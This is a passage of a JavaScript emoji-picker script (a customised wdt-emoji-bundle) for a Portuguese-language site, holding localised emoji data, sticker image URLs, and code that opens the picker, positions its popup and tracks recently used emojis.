mal-humorado"],"sort_order":124},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"macaco, macaco com olhos tapados, olhos tapados","short_name":"see_no_evil","short_names":["macaco que n\u00e3o v\u00ea nada"],"sort_order":125},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"macaco, macaco com ouvidos tapados, ouvidos tapados","short_name":"hear_no_evil","short_names":["macaco que n\u00e3o ouve nada"],"sort_order":126},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"boca tapada, macaco, macaco com as m\u00e3os tapando a boca","short_name":"speak_no_evil","short_names":["macaco que n\u00e3o fala nada"],"sort_order":127},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carta, cora\u00e7\u00e3o, correspond\u00eancia com cora\u00e7\u00e3o, romance","short_name":"love_letter","short_names":["carta de amor"],"sort_order":128},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, cora\u00e7\u00e3o, emo\u00e7\u00e3o, flecha","short_name":"cupid","short_names":["cora\u00e7\u00e3o com flecha"],"sort_order":129},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, dia dos namorados, emo\u00e7\u00e3o, fita","short_name":"gift_heart","short_names":["cora\u00e7\u00e3o com fita"],"sort_order":130},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, brilhante, emocionante, emo\u00e7\u00e3o","short_name":"sparkling_heart","short_names":["cora\u00e7\u00e3o brilhante"],"sort_order":131},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, cora\u00e7\u00e3o, emo\u00e7\u00e3o, nervosismo","short_name":"heartpulse","short_names":["cora\u00e7\u00e3o crescendo"],"sort_order":132},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, batendo, cora\u00e7\u00e3o, emo\u00e7\u00e3o, pulsante","short_name":"heartbeat","short_names":["cora\u00e7\u00e3o pulsante"],"sort_order":133},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"girando","short_name":"revolving_hearts","short_names":["cora\u00e7\u00f5es girando"],"sort_order":134},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amantes, amor, emo\u00e7\u00e3o","short_name":"two_hearts","short_names":["dois cora\u00e7\u00f5es"],"sort_order":135},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o","short_name":"heart_decoration","short_names":["cora\u00e7\u00e3o decorativo"],"sort_order":136},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o acima do ponto, cora\u00e7\u00e3o vermelho como um ponto de exclama\u00e7\u00e3o","short_name":"heavy_heart_exclamation_mark_ornament","short_names":["Ornamento de ponto de exclama\u00e7\u00e3o cora\u00e7\u00e3o pesado"],"sort_order":137},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, decep\u00e7\u00e3o amorosa, emo\u00e7\u00e3o, rompimento","short_name":"broken_heart","short_names":["cora\u00e7\u00e3o partido"],"sort_order":138},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, chamas, cora\u00e7\u00e3o, cora\u00e7\u00e3o sagrado, fogo, lux\u00faria","short_name":"heart_on_fire","short_names":["cora\u00e7\u00e3o em chamas"],"sort_order":139},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bem, bom, curando, mais saud\u00e1vel, melhorando, recupera\u00e7\u00e3o","short_name":"mending_heart","short_names":["cora\u00e7\u00e3o remendado"],"sort_order":140},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, cora\u00e7\u00e3o, cora\u00e7\u00e3o vermelho","short_name":"heart","short_names":["Cora\u00e7\u00e3o vermelho"],"sort_order":141},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"pink_heart","short_names":["missing2"],"sort_order":142},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, emo\u00e7\u00e3o, laranja","short_name":"orange_heart","short_names":["cora\u00e7\u00e3o laranja"],"sort_order":143},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amarelo, cora\u00e7\u00e3o, emo\u00e7\u00e3o","short_name":"yellow_heart","short_names":["cora\u00e7\u00e3o amarelo"],"sort_order":144},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, emo\u00e7\u00e3o, verde","short_name":"green_heart","short_names":["cora\u00e7\u00e3o verde"],"sort_order":145},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"azul, cora\u00e7\u00e3o, emo\u00e7\u00e3o","short_name":"blue_heart","short_names":["cora\u00e7\u00e3o azul"],"sort_order":146},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"light_blue_heart","short_names":["missing2"],"sort_order":147},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, emo\u00e7\u00e3o, roxo","short_name":"purple_heart","short_names":["cora\u00e7\u00e3o roxo"],"sort_order":148},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, marrom","short_name":"brown_heart","short_names":["cora\u00e7\u00e3o marrom"],"sort_order":149},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cora\u00e7\u00e3o, negro, preto","short_name":"black_heart","short_names":["cora\u00e7\u00e3o preto"],"sort_order":150},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":false,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"missing","short_name":"grey_heart","short_names":["missing2"],"sort_order":151},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"branco, cora\u00e7\u00e3o","short_name":"white_heart","short_names":["cora\u00e7\u00e3o branco"],"sort_order":152},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijo, l\u00e1bios, romance","short_name":"kiss","short_names":["marca de beijo"],"sort_order":153},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"100, 100 pontos, pontua\u00e7\u00e3o, pontua\u00e7\u00e3o total","short_name":"100","short_names":["cem pontos"],"sort_order":154},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"com raiva, emo\u00e7\u00e3o, engra\u00e7ado","short_name":"anger","short_names":["s\u00edmbolo de raiva"],"sort_order":155},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"emo\u00e7\u00e3o, engra\u00e7ado, s\u00edmbolo de colis\u00e3o","short_name":"boom","short_names":["colis\u00e3o"],"sort_order":156},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"emo\u00e7\u00e3o, engra\u00e7ado, estrelas, olhando para as estrelas","short_name":"dizzy","short_names":["zonzo"],"sort_order":157},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"com suor, emo\u00e7\u00e3o, engra\u00e7ado, suor","short_name":"sweat_drops","short_names":["pingos de suor"],"sort_order":158},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"correr, emo\u00e7\u00e3o, engra\u00e7ado, fugir","short_name":"dash","short_names":["rapidez"],"sort_order":159},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"buraco port\u00e1til","short_name":"hole","short_names":["Buraco"],"sort_order":160},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bal\u00e3o, bal\u00e3o de conversa, di\u00e1logo, engra\u00e7ado","short_name":"speech_balloon","short_names":["bal\u00e3o de di\u00e1logo"],"sort_order":161},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"bal\u00e3o de di\u00e1logo, olho, testemunha","short_name":"eye-in-speech-bubble","short_names":["olho no bal\u00e3o de di\u00e1logo"],"sort_order":162},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Bolha, bal\u00e3o, fala, discurso, esquerda","short_name":"left_speech_bubble","short_names":["Bal\u00e3o de di\u00e1golo na esquerda"],"sort_order":163},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"grite bem","short_name":"right_anger_bubble","short_names":["Bal\u00e3o de di\u00e1logo raiva na direita"],"sort_order":164},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bal\u00e3o, engra\u00e7ado, pensamento","short_name":"thought_balloon","short_names":["bal\u00e3o de pensamento"],"sort_order":165},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dormindo, emo\u00e7\u00e3o, engra\u00e7ado, roncando","short_name":"zzz","short_names":["zzz"],"sort_order":166}]}
        };

  /**
   * Init the bundle with selector, YAY!
   */
    wdtEmojiBundle.init = function(selector) {
        var self = this;
        self.emoji = new EmojiConvertor();
        self.emoji.allow_native = this.defaults.allowNative;
        self.emoji.img_set = this.defaults.emojiType;
        self.emoji.use_sheet = true;
        self.emoji.supports_css = true;
        self.emoji.img_sets['apple']['sheet'] = this.defaults.emojiSheets.apple;
        self.emoji.img_sets['google']['sheet'] = this.defaults.emojiSheets.google;
        self.emoji.img_sets['twitter']['sheet'] = this.defaults.emojiSheets.twitter;
        self.emoji.img_sets['emojione']['sheet'] = this.defaults.emojiSheets.emojione;
        self.emoji.img_sets['facebook']['sheet'] = this.defaults.emojiSheets.facebook;
        self.emoji.img_sets['messenger']['sheet'] = this.defaults.emojiSheets.messenger;
        //self.customEmojis = [{"animated":false,"id":"896926598715023371","name":"sorriso","short_name":"sorriso","img_url":"https://cdn.discordapp.com/emojis/896926598715023371.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["sorriso"],"sort_order":1},{"animated":false,"id":"344362006092054528","name":"leaobravo","short_name":"leaobravo","img_url":"https://cdn.discordapp.com/emojis/867167245402767360.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":true,"short_names":["leaobravo"],"sort_order":2}];
        self.figurinhas = [{"animated":false,"id":"1","name":"apaixonado","short_name":"apaixonado","img_url":"https://lite.habbonews.net/imagens/figurinhas/apaixonado.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["apaixonado"],"sort_order":1}, {"animated":false,"id":"2","name":"fake","short_name":"fake","img_url":"https://lite.habbonews.net/imagens/figurinhas/fake.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["fake"],"sort_order":2}, {"animated":false,"id":"3","name":"fofoca","short_name":"fofoca","img_url":"https://lite.habbonews.net/imagens/figurinhas/fofoca.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["fofoca"],"sort_order":3}, {"animated":false,"id":"4","name":"grandedia","short_name":"grandedia","img_url":"https://lite.habbonews.net/imagens/figurinhas/grandedia.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["grandedia"],"sort_order":4}, {"animated":false,"id":"5","name":"nao","short_name":"nao","img_url":"https://lite.habbonews.net/imagens/figurinhas/nao.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["nao"],"sort_order":5}, {"animated":false,"id":"6","name":"naomexe","short_name":"naomexe","img_url":"https://lite.habbonews.net/imagens/figurinhas/naomexe.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["naomexe"],"sort_order":6}, {"animated":false,"id":"7","name":"observo","short_name":"observo","img_url":"https://lite.habbonews.net/imagens/figurinhas/observo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["observo"],"sort_order":7}, {"animated":false,"id":"8","name":"palhacada","short_name":"palhacada","img_url":"https://lite.habbonews.net/imagens/figurinhas/palhacada.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["palhacada"],"sort_order":8}, {"animated":false,"id":"9","name":"qualgraca","short_name":"qualgraca","img_url":"https://lite.habbonews.net/imagens/figurinhas/qualgraca.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["qualgraca"],"sort_order":9}, {"animated":false,"id":"10","name":"real","short_name":"real","img_url":"https://lite.habbonews.net/imagens/figurinhas/real.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["real"],"sort_order":10}, {"animated":false,"id":"11","name":"realoufaike","short_name":"realoufaike","img_url":"https://lite.habbonews.net/imagens/figurinhas/realoufaike.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["realoufaike"],"sort_order":11}, {"animated":false,"id":"12","name":"simfofoca","short_name":"simfofoca","img_url":"https://lite.habbonews.net/imagens/figurinhas/simfofoca.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["simfofoca"],"sort_order":12}, {"animated":false,"id":"13","name":"solidao","short_name":"solidao","img_url":"https://lite.habbonews.net/imagens/figurinhas/solidao.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["solidao"],"sort_order":13}, {"animated":false,"id":"14","name":"soupalhaco","short_name":"soupalhaco","img_url":"https://lite.habbonews.net/imagens/figurinhas/soupalhaco.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["soupalhaco"],"sort_order":14}, {"animated":false,"id":"15","name":"tombo","short_name":"tombo","img_url":"https://lite.habbonews.net/imagens/figurinhas/tombo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["tombo"],"sort_order":15}, {"animated":false,"id":"16","name":"tonemai","short_name":"tonemai","img_url":"https://lite.habbonews.net/imagens/figurinhas/tonemai.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["tonemai"],"sort_order":16}, {"animated":false,"id":"17","name":"galvao","short_name":"galvao","img_url":"https://lite.habbonews.net/imagens/figurinhas/galvao.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["galvao"],"sort_order":17}, {"animated":false,"id":"18","name":"olahater","short_name":"olahater","img_url":"https://lite.habbonews.net/imagens/figurinhas/olahater.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["olahater"],"sort_order":18}, {"animated":false,"id":"19","name":"lacrei","short_name":"lacrei","img_url":"https://lite.habbonews.net/imagens/figurinhas/lacrei.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["lacrei"],"sort_order":19}, {"animated":false,"id":"20","name":"alegria","short_name":"alegria","img_url":"https://lite.habbonews.net/imagens/figurinhas/alegria.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["alegria"],"sort_order":20}, {"animated":false,"id":"21","name":"oquetaacontecendo","short_name":"oquetaacontecendo","img_url":"https://lite.habbonews.net/imagens/figurinhas/oquetaacontecendo.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["oquetaacontecendo"],"sort_order":21}, {"animated":false,"id":"22","name":"braba","short_name":"braba","img_url":"https://lite.habbonews.net/imagens/figurinhas/braba.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["braba"],"sort_order":22}, {"animated":false,"id":"23","name":"aeeeeee","short_name":"aeeeeee","img_url":"https://lite.habbonews.net/imagens/figurinhas/aeeeeee.png","has_img_apple":false,"has_img_google":false,"has_img_twitter":false,"has_img_emojione":false,"has_img_facebook":false,"has_img_messenger":false,"custom":false,"short_names":["aeeeeee"],"sort_order":23}];
        self.selector = selector;
        self.elements = document.querySelectorAll(selector);
        self.popup = document.querySelector('.wdt-emoji-popup');
        self.scroller = self.popup.querySelector('.wdt-emoji-scroll-wrapper');
        self.searchInput = self.popup.querySelector('#wdt-emoji-search');
        self.previewImg = self.popup.querySelector('#wdt-emoji-preview-img');
        self.previewName = self.popup.querySelector('#wdt-emoji-preview-name');
        self.previewAliases = self.popup.querySelector('#wdt-emoji-preview-aliases');
        document.querySelector('body').dataset.wdtEmojiBundle = wdtEmojiBundle.defaults.emojiType;
        var recent = self.popup.querySelector('[data-group-name="Recentes"]');
        if (recent)
            recent.innerHTML = self.emoji.replace_colons(':clock3:');
        var people = self.popup.querySelector('[data-group-name="Pessoas e corpo"]');
        if (people)
            people.innerHTML = self.emoji.replace_colons(':sunglasses:');
        var nature = self.popup.querySelector('[data-group-name="Animais e natureza"]');
        if (nature)
            nature.innerHTML = self.emoji.replace_colons(':shamrock:');
        var foods = self.popup.querySelector('[data-group-name="Comida e bebida"]');
        if (foods)
            foods.innerHTML = self.emoji.replace_colons(':pizza:');
        var activity = self.popup.querySelector('[data-group-name="Atividades"]');
        if (activity)
            activity.innerHTML = self.emoji.replace_colons(':football:');
        var places = self.popup.querySelector('[data-group-name="Lugares"]');
        if (places)
            places.innerHTML = self.emoji.replace_colons(':airplane:');
        var objects = self.popup.querySelector('[data-group-name="Objetos"]');
        if (objects)
            objects.innerHTML = self.emoji.replace_colons(':bulb:');
        var symbols = self.popup.querySelector('[data-group-name="Símbolos"]');
        if (symbols)
            symbols.innerHTML = self.emoji.replace_colons(':heart:');
        var flags = self.popup.querySelector('[data-group-name="Bandeiras"]');
        if (flags)
            flags.innerHTML = self.emoji.replace_colons(':waving_white_flag:');
        var custom = self.popup.querySelector('[data-group-name="Personalizados"]');
        if (custom)
            custom.innerHTML = self.emoji.replace_colons(':dark_sunglasses:');
        var smileys = self.popup.querySelector('[data-group-name="Smileys"]');
        if (smileys)
            smileys.innerHTML = self.emoji.replace_colons(':joy:');
        self.ranges = {};
        if (this.elements.length) {
            for (var i = 0; i < self.elements.length; i++) {
                var el = self.elements[i];
                if (el.getAttribute('contenteditable')) {
                    el.dataset.rangeIndex = i;
                    wdtEmojiBundle.addRangeStore(el);
                }
                self.addPicker(self.elements[i]);
            }
        }
        return self;
    };
    wdtEmojiBundle.addPicker = function(element) {
        var self = this;
        if (!hasClass(element, 'wdt-emoji-picker-ready')) {
            var p = document.createElement('div');
            addClass(p, 'wdt-emoji-picker');
            const attributes = {rel: 'tip_left',title: 'Adicione emojis em seu comentário',};
            setAttributes(p, attributes);
            p.innerHTML = self.emoji.replace_colons(':smile:');
            p.addEventListener('click', wdtEmojiBundle.openPicker);
            var parent = element.parentNode;
            addClass(parent, 'wdt-emoji-picker-parent');
            parent.appendChild(p);
            if (hasClass(element, 'wdt-emoji-open-on-colon')) {
            //    parent.addEventListener('keyup', wdtEmojiBundle.onKeyup)
            }
            addClass(element, 'wdt-emoji-picker-ready');
        }
    };
    wdtEmojiBundle.onKeyup = function(ev) {
        var element = ev.target,
            parent = findParent(element, 'wdt-emoji-picker-parent'),
            emojiPicker = findChild(parent, 'wdt-emoji-picker'),
            val = element.value,
            selection = getSelection(element),
            textBeforeCursor = val.substring(0, selection.start),
            matches = textBeforeCursor.match(/(\s|^):(\S*)$/),
            text = matches && matches[2];
        wdtEmojiBundle.searchAfterColon(text, emojiPicker);
    };
    wdtEmojiBundle.searchAfterColon = function(text, emojiPicker) {
        if (!text || text.length < 2) {
            wdtEmojiBundle.close();
            return;
        }
        if (!hasClass(emojiPicker, 'wdt-emoji-picker-open')) {
            wdtEmojiBundle.openPicker.call(emojiPicker, {
                target: emojiPicker
            });
        }
        wdtEmojiBundle.fillSearch(text);
    };
    wdtEmojiBundle.openPicker = function(ev) {
mostrarrepetidos();
$("#proibidoesconder").text("0");
$('#wdt-emoji-preview-name2').html('Selecione um emoji na lista');
$('#wdt-emoji-no-result').html('Nenhum emoji encontrado');
$('#wdt-emoji-search-result-title').html('Emojis encontrados:');
document.getElementById("wdt-emoji-menu-header").style.display = "block";

        var self = this;
        var parent = findParent(ev.target, 'wdt-emoji-picker-parent');
        wdtEmojiBundle.input = parent.querySelector(wdtEmojiBundle.selector);

        function findBestAvailablePosition(el) {
        
            var bodyRect = document.body.getBoundingClientRect();
            var elRect = el.getBoundingClientRect();
            var popupRect = wdtEmojiBundle.popup.getBoundingClientRect();
            var pos = {
                left: (elRect.left - popupRect.width) + elRect.width,
                top: elRect.top + Math.abs(bodyRect.top) + elRect.height
            };
            pos.left = pos.left < 0 ? 0 : pos.left;
            pos.left += 'px';
            pos.top += 'px';
            if (bodyRect.width < 415) {
                addClass(wdtEmojiBundle.popup, 'wdt-emoji-mobile');
                return {
                    left: '0px',
                    bottom: '0px',
                    top: 'auto',
                    width: '100%',
                    position: 'fixed'
                }
            }
            return pos;
        }
        css(wdtEmojiBundle.popup, findBestAvailablePosition(ev.target));
        window.addEventListener('resize', function(new_event) {
            css(wdtEmojiBundle.popup, findBestAvailablePosition(ev.target));
        });
        addClass(wdtEmojiBundle.popup, 'open');
        wdtEmojiBundle.fillPickerPopup();
        if (hasClass(this, 'wdt-emoji-picker-open')) {
            wdtEmojiBundle.closePicker(this);
            removeClass(wdtEmojiBundle.popup, 'open');
            return false;
        }
        wdtEmojiBundle.closePickers();
        addClass(this, 'wdt-emoji-picker-open');
        this.innerHTML = wdtEmojiBundle.emoji.replace_colons(':sunglasses:');
        
adjust_iframe_height();
document.getElementById('wdt-emoji-menu-header').addEventListener('click', returnSelection, false);
var quillsHtmlBtns2 = document.querySelectorAll('.wdt-emoji-sections');
for (var i = 0; i < quillsHtmlBtns2.length; i++){
quillsHtmlBtns2[i].addEventListener('click', function(evt) {
returnSelection();
});
};

var quillsHtmlBtnsa3 = document.querySelectorAll('.manterfocus');
for (var i = 0; i < quillsHtmlBtnsa3.length; i++){
quillsHtmlBtnsa3[i].addEventListener('click', function(evt) {
returnSelection();
});
};

var quillsHtmlBtnsa4 = document.querySelectorAll('.wdt-emoji-footer');
for (var i = 0; i < quillsHtmlBtnsa4.length; i++){
quillsHtmlBtnsa4[i].addEventListener('click', function(evt) {
returnSelection();
});
};

//manterfocus
    
    };
    wdtEmojiBundle.addCustomEmoji = function(name, short_name, img_url) {
        var self = this;
        self.customEmojis.push({
            name: name,
            short_name: short_name,
            img_url: img_url,
            custom: true
        });
    };
    wdtEmojiBundle.removeCustomEmoji = function(short_name) {
        var self = this;
        for (var i = 0; i < self.customEmojis.length; i++) {
            if (short_name == self.customEmojis[i].short_name) {
                self.customEmojis.splice(i, 1);
                return;
            }
        }
    };
    wdtEmojiBundle.listCustomEmojis = function() {
        var self = this;
        return self.customEmojis;
    }
    wdtEmojiBundle.listfigurinhas = function() { var self = this; return self.figurinhas; }
    wdtEmojiBundle.addToRecentEmojis = function(short_name) {
        var store = wdtEmojiBundle.getRecentEmojis();
        var added = false;
        for (var i = 0; i < store.length; i++) {
            var item = store[i];
            if (item.short_name == short_name) {
                item.totalUsed++;
                added = true;
                break;
            }
        }
        if (!added) {
            store.push({
                "short_name": short_name,
                "totalUsed": 1
            });
        }
        localStorage.setItem(this.defaults.localStorageKey, JSON.stringify(store));
    };
    wdtEmojiBundle.getRecentEmojis = function() {
        var store = localStorage.getItem(this.defaults.localStorageKey);
        if (!store || store == "") {
            return [];
        }
        return JSON.parse(store);
    };
    wdtEmojiBundle.fillPickerPopup = function() {
        var self = this;
        var sectionsContainer = this.popup.querySelector('.wdt-emoji-sections'),
            sections = {
                'Recentes': [],
                'Personalizados': wdtEmojiBundle.listCustomEmojis()
                //'Figurinhas': wdtEmojiBundle.listfigurinhas()
            },
            sortedSections = [];
        var recentEmotes = wdtEmojiBundle.getRecentEmojis();
        sectionsContainer.innerHTML = "";
        for (var category in wdtEmojiBundle.defaults.emojiData) {
            if (wdtEmojiBundle.defaults.emojiData.hasOwnProperty(category)) {
                if (inArray(category, wdtEmojiBundle.defaults.disabledCategories))
                    continue;
                emojiList = wdtEmojiBundle.defaults.emojiData[category];
                sections[category] = emojiList;
                for (var emote in emojiList) {
                    for (var recent in recentEmotes) {
                        if (emojiList[emote].short_name == recentEmotes[recent].short_name) {
                            sections["Recentes"].push(emojiList[emote]);
                        }
                    }
                }
            }
        }
        var customEmotes = sections["Personalizados"];
        for (var i = 0; i < customEmotes.length; i++) {
            for (var j = 0; j < recentEmotes.length; j++) {
                if (customEmotes[i].short_name == recentEmotes[j].short_name) {
                  //  sections["Recentes"].push(customEmotes[i]);
                }
            }
        }
        var sortedSectionsArray = Object.keys(sections).sort(function(a, b) {
            return wdtEmojiBundle.defaults.sectionOrders[a] < wdtEmojiBundle.defaults.sectionOrders[b] ? 1 : -1;
        });
        for (var i = 0; i < sortedSectionsArray.length; i++) {
            sortedSections[sortedSectionsArray[i]] = sections[sortedSectionsArray[i]];
        }
        sections["Recentes"].sort(function(a, b) {
            var valA = 0;
            var valB = 0;
            for (var i = 0; i < recentEmotes.length; i++) {
                var rEmote = recentEmotes[i];
                if (a.short_name == rEmote.short_name) {
                    valA = rEmote.totalUsed;
                }
                if (b.short_name == rEmote.short_name) {
                    valB = rEmote.totalUsed;
                }
            }
            if (valA < valB) return 1;
            if (valA > valB) return -1;
            return 0;
        });
        sortedSections["Recentes"] = sortedSections["Recentes"].slice(0, 24);
        for (var title in sortedSections) {
            if (sortedSections.hasOwnProperty(title)) {
                var emojiList = sortedSections[title];
               
               
                ///////////////////////////////
                if ($("#emojiscarregar").text() == 1){
                if (emojiList.length) { 
                    var emojiSection = document.createElement('div'),
                        emojiTitle = document.createElement('h3'),
                        emojiListDiv = document.createElement('div');
                    emojiTitle.innerHTML = title;
                    emojiTitle.dataset.emojiGroup = title;
                    emojiListDiv.dataset.emojiGroup = title;
                    addClass(emojiListDiv, 'wdt-emoji-list');
